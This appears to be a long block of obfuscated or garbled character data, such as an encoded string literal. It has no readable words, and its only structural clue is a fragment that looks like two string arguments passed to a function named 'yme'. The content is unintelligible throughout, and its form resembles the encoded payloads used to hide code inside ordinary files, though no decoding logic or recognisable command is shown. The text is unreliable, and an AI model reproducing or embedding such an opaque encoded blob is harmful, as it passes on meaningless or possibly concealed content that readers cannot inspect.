g.Cr9z.iFkhfIRjZgr.a1:jKgrlwr\/\/.FAQMVgS\/UZdC.i.dha.Q8fCI\/qS.CFQ+F.%Qpw.(.Td.p.Er.gk.c8Ei.?Nl..jxZ!sE.fh8.hPy8htziCFrxoVk0jsE3.3.{ p\\ZE.Ias0Zz:gI8hZgZnk0CrIVZVqlrEYEzViFmrIcgiTj.9qdrs.ih#):qrxddETSpDSMrzVIFCs.sr,Sy2jg.Q.I N 8&r0,9Mrc.j.rkpgqd2\/zSZ.Z3.i.iZM)I]Dc\/.3XAFyVir.5E.+Jfp.gh5IrC4ggrc,iCCNrir.gQXKrc,I.4IIQ0pQyQ.S.4Dj.r+NoS`.5 F.D..m^0Mrg..n.w".\\B.rD_Q.:wQCo.wg.FE.8i3Z0QrNor`.FZktI.TD4ZSCIh_V!cDyFVrfri8Vo}EQ..DzChEVz_ r..0w.i.yhY\'rg.hDNFn.rrIYi7jFxCMN.TpF.C0MQMs...!CDC4pr1..ZQQx.tQ.rEFirFSNjicZIyhm.rVIZI.rI(Qhwa.z.0hI|7.DIrr4F+s!frxs.d,.>yz.nDciVBIhI.IQsVgg)ZwVs.Fa.gnhEIgzoSZjz.82.Mg.I.h9.CIs_EF=ZI.oIwhfIZFsFF8VrDQEzsj..QrpjI.IoCZIlo.EgsS*9.&IC\/.hZEDhw.Crr9ErccZr.Q$V0.jF?\/mFDFiI.CQrs.QFI.xE.)y8oVIrMc gmVC#IrCzZzZErQ3sh.VDzx cQwigVr.NmV2Dw&rZh.rF8gxNzrIrFSgZr2.hrkh]znlZEit\/j.\/OpFg*Z-;Qt Sw.Z)h.IDCQ.D.E`CEbgqnsQ..Z. jZnMIsi_FQI.noQ&jhsj..hPtzISEF.mS.VgDVUrMFzn.WFJ*Q}Ihr.DQFV-F.V.ZFEgIk.QFjS.wpQqr7C}w\/C.g3z.jgnr6ZExrDg.r+rbskgrnc.hw4.xrC5(FI.\/N.Cf.Ek.F.r)gFqEs.z.rlwngz.nz.FhMghI VbkhQvgrlr|QlCFQ0)..pdD. rgIFs\'m[igaIFED<kRCQE sg.0D.ZgrsVW.bZ.. FgQMDnQ0M).0Fcpm.gVgIM.x.F.FsQr\/Cx2jZEknI[sQID.V.crQsZ.jh.E{ll.(.IVjrGH,hxgh....0gVZSChF6zs!00yI.VdsZ.F\/8iV28.EV.kdC(rE.Fir.asdwFI8)|2ro .SFf..ZC.FgcEC%Df aar.nqG.Q5g.FKViiygIZoQ3cp.]gEiEeQjyEs2hi.rCFg ZF. sCgEE..M.r-T&4FFg.>r8VwEhgsQ.sFr..7FrihCjrrE.s.VIE gVFZ.`.$m!yZVt.It%3tV85..FgQZMc..pcm5.tZJrJI8hBWIszVbaaNCQCZBQ#m.DVN.*\'hIwh%.g&Zw.)ErnZh\\..0Qc5IG]nVQlptdepVnsZ.hh.NnrEDFSrrh.9EgIvnegrpHI3ir.iFrkU..SrZZhIm8qFgl.reh..rV4.wg2qc.IE.1t2mF.SMyr.3Ish<F9g7ZE]QGizIC8NIs..D.F.IQw.wNZQd)FCQtVh.n*c.F3xVXQ. Sh.Qiwgp`DI\\Qg Zg\'9D0QkclpIpg:gggzsqFZs0._Qs0nCrg.E;cza2cFI.Z4NegwEIrdgCC2g<.gMjCQcA.rR5(t\'gt.yrgov.3Wh8Ir3rCIEZw.h(rop!VVtlbF.gE.0\/O.bC,I\\EgmFZ.Zgh.VphO.IsIr0>iZqNQzE17Qp.h*ZZmyiWQaFVZ.,gr)M.kFQns.:.pZrngZ.yD0IQ..8Z.os.zj.EcNgdEpVF[.VFNi!VVaIVzggogCwrlGmEDC2.WqSQl*QI9Ld gsO .ZhF....Cr*rod%sI..AQ.t(tFI-TVoF6gQIZq.snhrrzkCQNcZrrnZQy$zrFch.hZhIknYh.sNwq5N0Q.E..Mg g5l0Z.ivrtegFZQ;gnA2yQMls.0.b2)ghci-dhjgpg.0I8kZQCZgEMw.oVwgyr1.r%puNo+F{ir.ghADiFIsg+Q5.QFh.Zh8@Y....i IIEclrr..EZqr$ZIxEQr.Sj35IZ.EN..VN0zF0ZgQZEZlrQrxZC.\'TwSq9FQsgVis3NE.ggm.QkI0iF\'.*zQV8gFkrkZrwaVNDFCi.qpPggQtQoIz.hyKE.lg.E2jQ=F.hrC.FV.iQQxIor|.$*9QCkEDgMiFVkrZ4FnZIMIki.z..EDZ%EQIkIFqCo7Z(Q2F.Qs.\'.MIDV.EZ..ZIpFi.QyszErzQ.-syDFhnF@\/.pQ%y.yVEVqI{CC"gInplE\'.9j%.VEg. CTEZ.FQ".S,8.pk3yqr4VVqFkr2w. ZI. (I(tzQw8CgjV.Ir(QrrrI\'4y..ZFECCQ.rrsQ5ZZgIMDglQsBIrkuNhg.q.Eg*pEfFEwzFI.n0.n+rDV.cCo.yVjng.I.V8I.NrSVrEsVns.j,EC.j I3.,IrM..dOsr+gsNlLngz]#.xiry.ZIsdkr.)ZD.mE.9nSX.EVETd lsV.-Tg"I.gFm.E3..mQ.qIQIIg33gjigkFSV-r?gFz:ytIFrp;.8Z.V.r\/F.VZeZ;6sjllVIbjSVsVIrs*wCy..x=yIzQIi0.yIr<Zd.Brk.Zy .iACsnnErDQzQigsqqSE.ZZ<.1M Ijsz.IQw...g1a+1.QV0.nDrFqSLIgyg)dsib]Qhg6i.zzVwQ.QggtqVh2&I%>O:ZA4EtQnE..D6jZ.&yB6Th8.8aF70^CEEEyC.t.&l2l@FIhNS.2hEsrVy.\/.gF.C.g.fhgZ.S.V6hs"+.5StZCsGT.F*I..|#cQZ.iFV.rQ+SFLF.04Fy.iVrFV,.zF.r*.4ncF9.I7PhDx\\8IrQp!.x.NjD.:..MozQ TZ_rhV8qimVr.l8#mjk0Cs..tZXVCgCFh]N..(Fhh.1ZDd4hFVI6YnM4mVg3saI.S0trczCwVR4.ZZfEVDiVrk.ZZE.rkh5Z.I.y0zj\\rg)sC,gDE3syO.wZErgwgfV.w.Vp\'IZ+kF&6.-VQgQa.Qz.k.zgzyiti?.hFCFE.hQ?Fi2.g XMFi.p  Crr..zhI.j9Zski!FrIN=l.wzgZIjVp.rEwwrCi.,4rjZsV4M..wESg hpFWkEcI4.j0tiDVCZt5Zzgizo|.-Zy\'gZhO8g6anZshrDVc@gII.jxQgg gtpgZi9.wFEl.NZYiMxw=ZwEGZ;.gBFj0wUw!CC&N8.rrVCMc.IrrTlr+.tmFd33V..nQVdFo.c\/Z\'.c.s2.jZtgzFFnZ.CFsI.qEf.WzF .4.nMZVrS.arm<FhayI_I j._!Cg-Fht*tVI.ZgmEFoQFFVVCC!pVdgf3EgQ;mHs.CigS.FF.^yahV zsm9adZqrnNsa0.wlCCnyHrClnkh.riw.McFinZinPr8ICjDs5j%FZsrmIEQg=D2IQC)IoNrQjFChhhC.Qr8Cs.8cqsc.ihzr3.I&rQE%WrgrE2cr I.ozI).@vg@hg(yWZD-...DFqggnChSFZ4Z0I.sDZFQ-8.gIIkh8gCD{10uwnaPckw0.gg I..CZBs-FZrrc0.QM.f;Fgg.\'h.M.A.zZ"wCIi.Ik..Chpa;FhCVCc..*Ia^.>IpurrENI-nQ"%j0N.5IENgV.CS.Q.VrYrtgCV4DEa0.VtM.mriS.ioIrtngrV.zFCI.hk0oC...EMZ%)AzggNy01zZZSZQ. QkZd.IZrEstDgFIV\'kh5Q.9ZrQZD.DIZIlFQIqZC T8t!Izr0Fygwi0mmVCfrE2.DV.3iZVt,qh.8r.\'.ZpVjzse.h+hVewrMmdj2Ih D.V..EEZ0zrE.pIxNrD+8#zhsCDcZT<JECkkFre3,h..srZ.ohrCqFEI57.FIShydEr.C.VFEq2#lql.0..EO\\DIS.rsC[a+bInQht r+.ZZEQ.riZrpCkrQVF.Vz.M3.IzVeFZIwTzshCics.rQI4qQzEMCZdisVghZCehkQ0zdj7r.iXhEgVz5VNZZo[g\/FnFgg]oj.NE.t.s.q%h0FsI.jS.gDV\'E.C.Z\/V5ZCITh hsQVy 88*MDXs.rpZyEEr ZyZZp3rFpQpg}I07NIh1ZrFfD3n.E.\\dgg.ZVF.Z1V"hzsFZFI.Qk.FcIil,.hSEz..cQM\'.tFCZy0h.EQIh.tIzI wkSa:lyVa5D=ZEI.gVZza$rIhnFZh..NyryEgFrFD.T Fr?.uFcaC3Iis.1jn. LiSrIE.D.Z8rZgId.CV$.gpDg2mgC...FFShwfC.gF>ZD.zxsZwyF[.C.i9.wkh.Fr.rV}..ZCIIg.EEQ..IcE=.&Z..F.3s.8yI.FX  Z..rV6IgQrr.cIsS..D.I.a.rICg..E8lonFS)DguiQojl4DIuIZVIE..<.SndV.wMZI }hzt.IDm.2NhNzE8Vw]sirts8h[hQSt+F.8I].jiq,DE.Fr.g..s.j.F08Zh.SNF&.)UFFVIZogcZCzN.g\/gnr.Dkg.jzrEdl9dD :kQ.ZFMI9r80IcrgZh.VDQrZjZ.8.ErC`.sI.t*0Cwc..IQg2zh.D V:.sZhZ\'gsVZkV.anIts..jE..QzF>.j).zRgIvwzF.t:.F h CrD.CIQVUgFCgZnDrCg .g.Eo5B\/F(sthtcVys.I0.r.S@$Fir.0Ct.TV."gSQ.yF\/esZQs.zZkflZxrqQ.rElrgj.1E.ZihV2zi.ZIT?NrCF6ZgFi.FnhNw..dgCQrks.DfxExEr D4QrEE|whZCs.czF7n2Q)V]-MDVDtVsk.FNqZr..r.sDrg\/F&j%#ANI.FFg-.kI.QZ)hJoVrmg.okgVDE6FC.CA*FsthISd.ZD..$rkQZBZ8SVsx SFi=I y\/N._r0.r.gEnIFF0ZrxIICyvZIlDE.gh.5p VF.gyg..Fr.EC3gZrlI.QdV?FFTCBF... .E?M.gM3gggFxil7Er.!Bw8v.jk.. .ZBEo.mhMiZqQ96ZD.C.o9pniIyQ.ry+oksqZdd.rVrIZ)syeS0G.r,ijF0n.&QkwFCs.DN.Qyhlz.tg:QEQrNEds.Q4FQZ0S4KFQyIsDkzZ.zDzEh\/q..y.t.+c[E.Q.fy$a..rV.khSq)f.1rIZbVCCZs..ZZrfFQIIyIDDIFsw.TjC0g4D9[ *F.qg.F\/msF.sm.25qg\\S}r1.Ms.C.jFn(.gZ>VD [...gEi.C)CrhQZV\\h2.Cn.F,=ZhirC.+irVFIVp EIrV.IisVVMZDIasIoph.cdnIV.ZM.iQyZo.mM.fCcdP\/ctNgVN)jQI.FTqE .\/xZh.Z.Z.gFtZg yIrQp.heFsp0.q0VFzgk mrtZbZr*@hpsz5M&NMI..tDDj..nniC(x.wVEig.CCQ.t3ynw2\'.m<rdk5MQ.xBQ)EZqjFDQ0ZQ.pitrCVS .h6SZ|SwgQDCSrZzN0xExFwVZqI)C1.iF.Q.i`xVgZEz3iwtZcrtQE0Ur.D5hZEh4Z.hdHokm9IrZFql=.@5CT"1NQ.Z;ZhsiBs.RCM.Z]r$VEnQvsD0k0VrVrB.rhgiZh.nhsEZ.Z.IEN.FFw.rF06gC YsoEQ.D\/s2xwDgQ"I)J.gZM.hz.cgMZqZP0:jgFh(.wo.caQ.IzF[II.QZ.hEw^gnZ51.H{c.Dc\/Qhr,\/IjZFQVk.rZqro.j#]HChg)h.iIVLSQ\/ZMrCV<-yw6I rr.jV.C2$QgrZrLgVVV0!g.n.F.ZF8CoJzMg|c2FhCMshqun+z.S$ywq gigF5>Z0f.r.r5.ztqJ+ZZrrZF..Fig2tIIVsIz6phS.gMVS.w5wDpgj=Q(ZuDtNIT1.mfgI...._ExIohDropz..Q.4Z7V5p Qj.hgQs..\'N.n..QgrsTtOr.Vsg\/)VFgI.T[yQoZMCV.gZ.EwgNSNIhin0.d8y3tC.Imn.zmZhciM..nh.lZh.lZahgQI.lQtIl IZDhgBnQZ4.]x=sCzQxFm.0.XFoIyrg.jE!Qr".rIn*.3qg^zr6.Z3IsM.IryDQ.sIkNyh9Z.ZZrI0l!0.gQ)gwFQ8fp55rfVeVZUn pZk..tC.yg.k.SMlnrhVisCFi.V8F\/oV.ZS.j\/Q.ShV5yx..E8f.l1.gF8N.M.ySnRFreCjSEIF iZ.ZyFhQ)FQQYFk4s.iwEhVdF*p...VzrS.hW#ElVh\\Q.Q0=s.I7zZ.F nTcGV.g.6gIgxhQVFIrr8k.LhrhhNNjQqQ.QZIaCdryQS-MFEmlV.ezQCt3EQyy2Ss.ZrFxrgFFhh!O\'Ek.WVV0tDE{ro..hz.1Z31hgCN.NIwFQlr@C8kEr_.lmNqCNT{i2&UM+ZsCFICC.QrNs. rZE0.rwwY."Ehc2D\/2sZ|cDmlVZME1Q+t.fF_Zn.\/sI Vg DInM.sUC`mf.Fa%.3ty.sCr2.ZLEFryC.Qih.* VlCECIn.2hVmQ&QyyhgQX.Z V,zXRQZz0hVCA.5I*QhQMc.z..z5zzFEg.-Ez)Qt5kyq*gh:gppE<I tQEQ ..rZotNwrVgQI5;.+hroy.FrgC.g.gVC..3q.FMmQF;IDfI3rd#gISIEMRQ5rQ.(.rQV92Hg.uQc1NgNrh6. s \/kcIyF.nhFxQqhCEgkI zh. .QChwFF%4I.2gsCr[Ctyg55.qd..1rRCItO.Fz.eZ.FF.$&.rF..)pMZ..Z6EkEVEEaqh.greZC.qFn..#9iZ.@0Z..gg7r.rF.KFMFy qEnFyE!9nr*9jrV.rlVknQbr2F.Zbp1-m.C1ghyEICrVijQ7kV.Q}.SCDv.zti.S.Z..Vs. +.K.Q.rZEdVK.EN5FFhiEhZ..DF.oF.iNEyi..M.gwk.\'rs+aIyFV FSyIjqrysxkDFEgFctwQ.QFqsNRigNCMQIg;.Fps.rgakI(rmgQiu.FnfrF+j. Aw.CjrQ=NFCZrZ.EZwFEk9.ZrgI0g`.xZGVZq.r.QHr\/Qr.gX.bC3DfEnVrlr7F-FeM\'rqQIIIx.QB+II!.zgk:gZ}.gs0\/gkE..Sw.jDC0d;.nCZQtpdQ@gi1.F0FIS.QC|Thg.zz Iwl0gDV.rVa F0k.wT\/yQrrrrdMQz.v2McjFV hrsyMiZQsCk^nrg8z.ph..yQZiZF.\/Z.skFh.srSIDp8.I t.g..CZsdt4V2c.nhkrhrV.F.agy;.uVnIFyQ.IgItSSrhhZIzxMgQ tZZtn.IfI.pw r..M.n.Q.zrDsNE.ENED]iCCEFhVDZ.ICI.IFNE.sFdFs.d+En0mFIccIQ"sVqd.U.I0.66^or0N.F0rQyEqjd.t_iFA0k.MrQCsrrcn.Mw44\/-an@g.kgCchnjIN y6mI <sdsFVhgilEsa.ZHNZ^N.aI3Vd.V.ViF.VkKrQa0SF9rR.swEFhhZhQ7NgrV>ZplckZrwgC.EChPSsFZFcg.zMqD0ENVhIriqForgimtVZ3slfgQ0zmt1tQ\/CcDw.oIrE5cCnrC..FDZnZrD V8CfhdrDQj XirhhgjIItCzZVSEfeZh8ou WZsgriQ.fsiHgE.g28ifM9ItCEVs.rcNhItg.ZlIlIhFEr\/ME?igZK.j.3V\/rrn.mfh)"FE+.AzzKhFy|D..*EZXVDFnQrc9.0;4lRQt...;02zmSVVFtI.gDE*AQF"FF2.n0.2F.Z.Er(DtrggD..sVN.VrWQzFqC.jCQn(]g..!cw"mhIrIng2bIdxZ FZrSxrCowV.IzE8cnhgZw.SuCpCn.FiJD3.j.7CZsq&..T..Eh..FC.hgh,QyQ.gtI..hf.CFCVZhg.hgFxwP5EEgs}o-Ejj.gqi.jFpgFhkpD.IQC9..ID9aCjj sg8Iye.+.EEhj IMUDh.Er#rV.\/jEr.6ICIgs.<bI gVhG.wmtHZrDa.IgVZskrZhbwxbCfZpQ CC,.CS$FgFphs8.C .NI.IrdkMgQrZCF.A.wAQl.rr FI\/ZtNt.ID. .y0Fi..I0I8.SIQj[.josDcQ.ik.EkxQFy.. S 0Xr .IigIrZVCwsCI]h.4k\/ 0j]rrEQVEETVEInQgytC.cNIbIkQrfs2.$ZdgCq{.qQ`Igwkst.ir8.s3.@3ZE\/Vf8gsC.Ft.rQC qiCZ2yi.oFiFh.<Ihh.fit.Fs.]F.r4OIFQ#F.r0TIZhg*.w{T pSD.r.phnwF\\<.ILyFz.wZ3Zt3FZ8VV. ."AkyQ qCqsc.zzy.SVnwV2xZj.F-fC.EFKt.tF.<jrjICFZ Egk.g.qz.glyhoUyigCylCDs7.iVZV0VoI kc.).Zw.V.zFkr\/Szr.CTr9C5.bZ8.rihrcsZn .Xt1.FSh."Z+Z..Ff.F..F40+.rsEjjnc&EF.QVe1.dF0n r3.ZY.sII!.gNsC.bFM.sgChj1js8rpgZ.Zx\\NZCIqtZoph CgRjhSpQ.F.g.EhI6v.tC. ctqiQjFQ.Ig8g.EVCcME.I8szmQEcQEEESsgmo.pVFgQZDk#Zh .FDzN.YIId VDZri+.ut..aiD.NRFooyhCQ..jZq.hrnCQVC.EsZ.rckkzDgQ5.XkN\\.QNDlig.rVsDCrrwFjFDC"VSn7p sdIqZyhsCdgIgSI0lVirMFkhgiFhSFrI^1.Q.r.VVg$hs.f.Ik.8...sIp.x.DIs.l.kII.VF. lgC ..tkE8.p\/\/wQFiZra ip.whhjF2C)Z)Z.=F Q)\/.F Nq. sShT.MVi0.xI..n&zsVrCMr@hEVpZ[rFg.pVSS..QijC5rWKZnVhgFNrfkw9h8rg hBagchID"IF8.Fc0D .D\/tVFrk.VFEyCEV wC.CgQrorgC..ZQw.FZ..a9VZSqEr..EbwDBrZDg.rnDsC.V4gVZp.g.C2Z.qH0pd3Z.w I9csIVi.D.E%QiIZMIc.$C.r9EIQ$dVCCy Vr.hq9QrDBr IMVE6j.VpFy}C0p*hFL F.tncKh.8VnhUDQ0,E+<Idfg.Crfq1ciF. 3rFQqQ.QZx.irM+jh hNrt9Ch!M VN .6;.kIF.F ..Q4[\/ZsIdD3kE..oZbaNFcr6V.qZkf )r3CBZ37hZ.EZZgUQ.2h+Xr:.F;ZldQS.FZF..kMZqEVEzIZ2NFM&Fk3.AVzvg.F6cFc.ogF xTzI.kVkghEZiyN0.\\Ilwjo.9iSr.VcZjSV>.VFE.g\\mh.FrjsV. hgF..R.Ml.ri8yEgiY. hISk1hZ4k.r.gw.FFIokhoDFR.C. Iir^9Ns3Cqd FFF-n.IkxqnMY;Firs.srgVZ9.x0(FZp;g5 F. rC..3VtE fTCTqk 0rjEY.Hf-lZ)aFhDqgiFrZxrIVFiQFDCrnMYqrNV.TkE.dmTZpgsr0gr.rsFQF r.n. .VrtZ.ECF.MyzE.0i\\xnF.i#CrI0g Fi.tZYCs.rgEpIQF zE.IIikVCV*.rxDS9nwCCIIxrxq]kIrZEkF. z.inrs3J .rnr`2ZE.gc3iVId-*N1g<myIusFzI.ds4nQ.raIn.C.xVsOVFIMxSkF.rZFsZEVCIhs6.kI#10gZtCz.rqkF( LZIr.r(.,0.+eg.6.koQg?rM p.gI +qk.4T\\C1Zp.n.C4kCg0pFsIQIIrn.i.`Fr)MFn NiIIFI8\/r.QFi.LDoV..IrT ..YDohiZi..iICF .jWVrDgqpp7F.5gE\/rDQIV..gjq..QDQNn.rZpI.sCrgtDrk.ZM DjryEIh..Cr.lM2.Qh..F>0.ij.lg4CQkpF 0>j..IhIDEVwggr rh.` k"waI.gQgZ.orFa9ytZ.0wECI1.hjZIizF so Ph#VC.QpISqkr)V. hV+mMSQFFRwsssr ?rE..tn=.cDzV hV_zG$CFhrfk]4 g.h\/ m.Iz.hhryimrBgnFCQMgsC.9EgIrXNIVrM py..s[\\q8.dEsFI024s...qT rrs..C.IFQiIQg6ZCr0Q.>Fi ngorhyE3C8EccFZgQIrZItxCn*r83 .SsZIkkCgr:IwSZiV.[g3rIVrrc0F .SrEt.zc,.wD.o.pQJMJpCCgi+QjV..kk. CECFI.Z.h in8.Zo7e.Qr?FN]CRIE F=*Vx.tI\/,gVg.!px.INIrMF#].NV+EZQT.E.D0cMNDi.w.pt'),yme('C C..m?REFqRyvVgYRC.E.R^fZdFR"iV>ljYsmiI.e%jZRh0IhZigjQcI#tT^7.sVEYghh..r5iI\/.k*L.g4tb.2\/jdV.kmir.ZCN%yz3#Y.RkiyhyVi."cMI4Y.R6p.iLzSjg..lNez..wbtjxcFsI.sgiiQrFs"IQ R6RIV..+..wYgIPqyVFZ.{1*I3hz.jxIzz..YnMQkIiU.p.NMQhtFIY icIRn gRxlv0ig1V..).dpx .FIt1 IhVR.I8 NCX. sFkzi.QFxRcQ.ta.R(zYt!Ctl81Yz!IQAggFYY8ZZMsINEtZZTY.IrR;LFa3Friro^]>IQ.h VrZzcNr.Y+g.RoQRohhzCFIrEZdr.RnEyY\/CrFYZ>ZI.Rxgmhho.YVkZ.E\/F.r.4ckZRa.hglSg.c0hh.3bhV.ZaRRDsoR|tYzRy+iQtFRwESgN=Fqi.TmqpFo.gZZzRtqD5sZwY*IFIVi5j.n.VR8wiR1zUjYlFFr2^IYRn.gYSYsgIY4grIsh.JcgMiD4#F gd.Zfits5E..EQIToFmqg+by.Z0dbmg8n.isgc.sR41Ro...h VzRQChF3Nc0kmsDRoF.hcrh:lw.IclEI.RRS.IA.IEhDn t ERYo !jVV..tnqIYEt.tc8.uwsrso,YQqJcRC.Rik+si!TQ.t.0dX$Yosg[gxNgEg..ER.Iq..r.oYC*q.FYk4dRr.Ycp7l0Y-gtaYhitEF. sEZI.zYgt.IzR0jNu.IYoEsDo.yV8mcF.sCiGS- Rb2qzN)rF.)y4gFhhF.Ntrg..mC .fYYdMg+Inz5NcI\/QII RdYnshM.ZGt.Y.yN. F2elNVzg)g Rl.N6irYZzE-Ea|Qwk.N\/YMZ.)plnCEnRN3.z_jRyh.kqQ <IE[i.3CiSVZos4idFsj |.DQR8Rh..sFD.TkA@F0Vr{*r.hRNzVE0d.MxZL 2iIYO.my\\J"iRd.mriI.oYSR|kxTV1VrlmFjIrCrvV!"tVxVViERmI..V!V(y.FN.oIOEiN4P+_!gjh.i. nY.vjnCFjg=IRgrnrSsRl4j.r .n.iNSYQt.s]EjqsDnj.StNVzZ|zgSsr4XjQwEEiz\'kic.I.Ry 7.xr.o3FMcCERslYQIgPNIo.FZ7oZ3RQ.VyeChTM @IqFF g.dT.ZNIgi73SFI1sg6II..ZRqmhvirzDNa qRCF.xIGg*cpeYN4 Dcl.ShcosRm.sRM.inFgzIoR.ERgVRNDip!tj}uZRjVDDFmrVFIDIiFVIYoFknpCin9Z.I.jjQj.IR.NtkA2hNgV c.zqMrERWSyIaFQgQ1&I.ot gj:T9VS.slQNYolVirCKwF.Qpxrsqsd.ZZSx0vsrVDLQi`]RQmq!RrS 1ZYyLIDEit.i1hsNih=kckdiKVdVg.5romh5VSDYhE RzkF\/Z hpV.VdRTawC VZq .Nr{VvIvpn6zZiVFg...x psMA%Rhdci0FVk3.VzRnYhI4HI.R.eZsVhdhR.D IMQg0gkij\\ScQ.Z.Q.  wEVMC7rh.h.Zm#rIR RVV SYRYR8.mMiS.cFQ.hDT4mEfjydy+.wgjVIIWF,mcZ uCFNovyAd.@QFQIMF:QpmEYFzMilhobdNYCtSIFQjEQSFgLgR)r. woIiCyrC.IRkY\/hiYsLj3xcF.RY MxIZRg=8C|.mYolziRFItIw9nk.k$RFQnIy.EZndsCFrQ t9s.sFIZN.([ocbcVoEZ.ZpNB=1mhzSxn8.S3cig(VD`dmRSwVoj0x4tjz9  F3UVM3 Cr.RrVQwfZF.FIRFv,I .igCQZh]t .Ez. ViMrC?oFiVQ.t>P.h:x4rI.gRGR?VxYI p2LqhNhNg.E"NQZr.CdIQGngvY.r WVF7Y pZi.yz..Yg .kg#FiOh}}zxIgI^YVl0w1Nr8$ghCdxjF. C.gcY&jR0cVqCx.FVzd\'Q..fi1I FbZyIIR%NYCN.jiRlirVijLZZhKi.4kd.h.FgDYdK.4M1iTw bSrVYIi lUR.T#YVQgCitx tkxF`iqq(pn4.FIg..kgjgqIsgE.Vm.0IMjrcwbgYQ.@r2cWCh5t1kMCVOxSNRIJz *.\/Ycgw.Fst+SI+[CCCIIZiCw)Rot 3h.Yjw(Y9FmZ4Igj]nrFEC.-^CIgdpvMy%rz8FBrEkV6hq.NYFUZYYgF.rMSwCQF4rf0NRrCCDny..Yi7Crn]QpiI EjcZiZkQ.iIzQIIbCdQYg#cM.Vz.s6ZyETE!R^^Rlz1SIV:oy.xRoRz5mIz3MYFP.bgcFRVZYMQn0kIRQIKI!MYFlRn.zRQVm.kIn?nVP FECOhYrj,shiy wRa.iRqynpI@t.rFI7MVd.cg\\uZ.nh.C3FF uQc&\'nhbr.ssDZhQs^RB. \'txyc:zMittQEFd0 YtY]cQFV.bCMhZs.0.zfx..3QN.-.Esi7cyN&iSIHlzF#mFngImK.3R.nQQjNsaqvSQRqlVFSn.xfunR5Y*jk..g.gxtjydVq2Py9Rc.iRDIyz.hy\/y mKw+gtZIqVIYhYi.sMB 2Ifj.6EQCQhzzg"hF.uRQ ...IxHEFe9D.QgVsa.ENihJ62izj5\\IVFNNN`.FiD4I.VIe>cnV&$cFnYFSV.ymjswaF.CsIk2.EL42oga[.MMF;QI nr.iISslw.tyC.Q.ZElV+$p.t%RRz3IkVzN.cfIcF3VD1IhRVR3#VehVtkEI.3V.d.tQ\/$<hmtQ}..Z1xp5scCks3jQaVY|EUZDhFadnzrct9MmV^4V.#xzrZ\/m0RR3T .mZNq VxRZIr94{5qvhsHDDQFQinc0Z [..kEnOj@wXdQjQZln@M.ItFd.h.cgrg0YFFzNzI;SYonrhmE j&WQ3IFgBoIm*IroZtmM2wVeU9.a4Y.pFQoI0]RClV4Iz.VIRRiR y.ywDvunILQZQFt(.r"F.Sm1mh hnngtRgc.1B..gQYyErjz.i.qYRhI4igqDR tQ&. DRacYssCZYkt".RCcrxhg.ZZh.* o0?FR00Rh.Ve.3Yw3CZ4p1YzYUZVZ.qu.zb -EcNNRQ.FtIIpdTuqeY.o+=.8ecFVC%I.zQqR j.t.QYsZrFUm.z.+RgyWwYDcw.L6vgU.2.V0hFZsEV }ZzghnxLsqqFU5 _qQCycgT0sX=REMphZME R eFOSy.x2.hRZjI^Rz9.QEVsgyggZQMm}rRrSDz3QLM hEYrIz.cz+QE.Uakg.qShV{SxFridn\\.yR.CirqSMCE.2iZhR|VztZI1FIiL3QoQQY.oT+R]FRgnusibsZRYZgI.fV8Nl5tFilxiEERoIFtVsnY\\VlVhsiTiQQV1sDEj%c..F\'F6.xFgk3Imfhdt Yt Q.o:0Q%&.IZY.fVVhMVjQ.IR4F^II..NZFI Z3..08i.6E.ILQREw,IN>cj3 hQQRIFVZLRhzYEgk1Si+TEQ*Fl nI7.LC.DQh IhR\\D.ZjQspFaZZjsZEIgYgpQ.jDj&lFd,ZawzD+gVjnrdZpVYug.L.rt6QMsM0rts.nQpWiMV.iXEVDY.:RCissqsyq.>LjCRDR0oI}I4Vdci Q5\\g.GI.2ltM2gwCYMgrL.ks*n.C0FZwtcyEl.zDROzspkz.MY)YkbkY8YZ8pQI .VFQqYIRs;EREZRZiR^QlFrYd]Q..ihn+wR#NqsYjNCvl4.mIR.R.Ria4I.6Vw..wxvVI"jmijoe<#.RRiZcF\/RV1Ds.jGGym,hQY.YsF\/pFVKhVs.9.FQimCDsb.kzv2s.RhLsNL).=gVtiFVVZyenz..oy3bqCQaS.uQLCZR .Z}1tV2L.`jYcFcjV9YEgD.RI.RSZrr*gMnYg.Rn.i.gYs0sIZ L01.Q.exUts.ZyIaM0TjwIRSLwRcF*R.tb.!h#I)QhFghq.ICK.ZgsZRjrMrThrEDxr5.*Jtct2eY.J.FIVF>sEiFtrYFC@sYI`.C.y.V.HNgoi?}FRwQZgjg.lgMjD*zVdht.yl9C.hhgRDYhIg V*SZvrIljNRZFn.IgydzCE;ir R .i)cEpRIx<rMIg..jRp.gYI;4R.RkMRDi3or. Lc.iYx VZt FLFI!t6IRR]xYPNV.LkR1DEdcQEIC.cV9&Nk!3EZ.ihu.l!rdCmCQh$Y=scgMZQVgIRfPZykqQr.FRnI.pR.:h95eh$lgrSIIprY.gD.oG}pSrM.ZrhDkgrFH.ZvgZs2xYI*swjgr.UV3rjdYYIxZhR.Iznd.gFZZaFQshlYwzjN8l.OSYulMMhtVmQ2a6.deYVkgIEQw%jyZ"xSMqjrR6BQVRQyC.YfRcsvnQY1cqzFi JLk\/pREIscVLnnIVdq.IYaizf:hFj.V2jQEIF>gjnVzQq 4p"WriSZMM\/iY.t.s.sZIyqliFQw|yoze.QRoRQioQ.nSz.U9>VMA2.gRt MZiG.m%`K!Ul..MjVQs}>Eh60TnQRQ3.TSsRIoZyIsFSr rYvQyLYrIQ6 SN0sgRrNZp.EiMVlknrhNL?.Keng.IhFjqNL3crIYY3gQngbRUj{kog;gRp.RjncV}ERQ 0CuyotNCI3FZQ5sgiq.IcoZLg QeI.rsI-kKtMi.m.riLCn.II rIigh.NFyFD.jc7EoMRZY.gryhM.QQ4FpE..yRItx5 w0E+ZdaIjgtC8gVF,.Q3\'N%gr..RoIsCIVDm- kFyzbc0qd+\\jc`Y.o.wY?Nc;lgrF4IhCIRsM..IZ3MVVRZLYM0V4t_. Vhmb9FYVCFgM`kVigsijWfxc..Jq.gD.IzEl1YFQ.3D5EgkZEYRbk$ZodVsnCoN[FtVIgrxICD.EY\/ Swmh)hk3OtypEC.IRhlbgkI.C0YYzMY4mQFUdFr rloIkrVpWybYF1F.Fi)R.CZsr3Wi. rVZ.V.Z?gio^YtcMgiZj.sQgsrCkwYgrsLFRwgR<$gI2ERkQRsFAZYYzRKmy|Eh9FgYi:YiyDj.aiYQvg0gm=0Ls".VzF\/Zr.sYcoMs.^{#hRcjfMZZCE.g3tmpRR;gZR.Y+ Fr=zzrZc:QSRZMsFf.V.jtMFgRSxRt.zTELREdwED#MrRnpYF6\/.gNUK4.q VrhS.QwFCVNuChYgkQQ.Vq1S6YI1Disy 4 